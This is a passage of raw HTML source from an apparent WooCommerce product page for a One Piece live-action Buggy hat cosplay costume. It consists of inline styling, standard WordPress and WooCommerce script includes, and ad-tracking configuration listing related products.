,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"47d0b9ac-75f0-4d83-a52d-4e73fd967b83","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25, One Piece Cosplay","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"14a1f4ef-ac84-4e47-93db-07a6b1b3d508","pixelIds":["1323932265061807"],"params":{"content_ids":["53557"],"content_type":"product","content_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","category_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25, One Piece Cosplay","value":40.69,"currency":"USD","contents":[{"id":"53557","quantity":1}],"product_price":40.69,"page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","content_category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25, One Piece Cosplay","content_id":53557,"value":40.69},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"53557","name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/One Piece Cosplay","quantity":1,"price":40.69}],"non_interaction":true,"ecomm_prodid":"53557","ecomm_pagetype":"product","ecomm_totalvalue":40.69,"page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products","items":[{"id":"8528","name":"One Piece anime Cosplay  Doflamingo Glasses official merch","category":"One Piece Cosplay","quantity":1,"price":49.5,"list_position":1,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"},{"id":"8529","name":"One Piece anime Cosplay Female  -  Nami Wig Hair official merch","category":"Nami Merch\/One Piece Cosplay\/One Piece Wigs & Hair","quantity":1,"price":49.99,"list_position":2,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"},{"id":"8536","name":"One Piece anime Costume  -  Corazon Costume official merch","category":"One Piece Cosplay","quantity":1,"price":56,"list_position":3,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"},{"id":"8566","name":"One Piece anime Costume  -  Sabo Costume official merch","category":"One Piece Cosplay","quantity":1,"price":169,"list_position":4,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"},{"id":"8574","name":"One Piece anime Costume  -  Shanks Costume official merch","category":"One Piece Cosplay","quantity":1,"price":120,"list_position":5,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"},{"id":"8579","name":"One Piece anime Costume  -  Trafalgar Law Costume official merch","category":"One Piece Cosplay","quantity":1,"price":59.99,"list_position":6,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"},{"id":"8653","name":"One Piece anime Female Cosplay  -  Nico Robin Costume official merch","category":"One Piece Cosplay","quantity":1,"price":89.98,"list_position":7,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"},{"id":"8659","name":"One Piece anime Female Cosplay  -  Zoro Costume (Women) official merch","category":"Rononoa Zoro Merch\/One Piece Cosplay\/One Piece Women Cosplay","quantity":1,"price":99,"list_position":8,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"},{"id":"31177","name":"One Piece Cosplay - Monkey D. Luffy Cosplay Costume","category":"One Piece Cosplay\/One Piece Men Cosplay","quantity":1,"price":277.99,"list_position":9,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"},{"id":"31205","name":"One Piece Cosplay - One Piece Sanji Cosplay Costume","category":"One Piece Cosplay\/One Piece Men Cosplay","quantity":1,"price":110.5,"list_position":10,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"non_interaction":true,"page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"8579":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8579","name":"One Piece anime Costume  -  Trafalgar Law Costume official merch","category":"One Piece Cosplay","quantity":1,"price":59.99,"list_position":1,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8574":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8574","name":"One Piece anime Costume  -  Shanks Costume official merch","category":"One Piece Cosplay","quantity":1,"price":120,"list_position":2,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31243":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31243","name":"One Piece Cosplay - Roronoa Zoro Cosplay Black Boots","category":"Rononoa Zoro Merch\/One Piece Cosplay\/One Piece Men Cosplay","quantity":1,"price":89.95,"list_position":3,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31177":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31177","name":"One Piece Cosplay - Monkey D. Luffy Cosplay Costume","category":"One Piece Cosplay\/One Piece Men Cosplay","quantity":1,"price":277.99,"list_position":4,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8536":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8536","name":"One Piece anime Costume  -  Corazon Costume official merch","category":"One Piece Cosplay","quantity":1,"price":56,"list_position":5,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31290":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31290","name":"One Piece Cosplay - Wano Country Monkey D. Luffy Cosplay Costume Kimono Outfits","category":"One Piece Cosplay\/One Piece Men Cosplay","quantity":1,"price":99.95,"list_position":6,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31332":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31332","name":"One Piece Cosplay - Nico Robin Cosplay Costume Adult Sexy","category":"One Piece Cosplay\/One Piece Women Cosplay","quantity":1,"price":125.5,"list_position":7,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31230":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31230","name":"One Piece Cosplay - Roronoa Zoro Cosplay Costume Kimono Robe Full Suit","category":"Rononoa Zoro Merch\/One Piece Cosplay\/One Piece Men Cosplay","quantity":1,"price":125.5,"list_position":8,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8653":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8653","name":"One Piece anime Female Cosplay  -  Nico Robin Costume official merch","category":"One Piece Cosplay","quantity":1,"price":89.98,"list_position":9,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"53275":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"53275","name":"One Piece Cosplay - Luffy Live Action Full Set Outfit Cosplay Costume","category":"One Piece Cosplay\/One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","quantity":1,"price":68.99,"list_position":10,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8566":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8566","name":"One Piece anime Costume  -  Sabo Costume official merch","category":"One Piece Cosplay","quantity":1,"price":169,"list_position":11,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"50221":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"50221","name":"One 